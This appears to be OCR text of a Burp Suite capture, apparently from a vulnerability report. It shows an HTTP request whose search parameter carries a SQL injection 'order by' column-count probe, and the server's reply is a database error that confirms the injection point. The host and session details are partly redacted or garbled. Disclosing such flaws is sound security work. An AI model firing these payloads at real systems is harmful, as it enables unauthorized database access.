 Pretty Raw Hex \n
GET /v1/apilist?search=1%27%20order%20by%2018%20--+ HTTP/2
Host: .175
Cookie: PHPSESSID=eolabd08ia 3s49g7
Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: h /
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 16:12:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 数据库操作失败：42S22-1054-Unknown column '18' in 'order clause'
Poker安全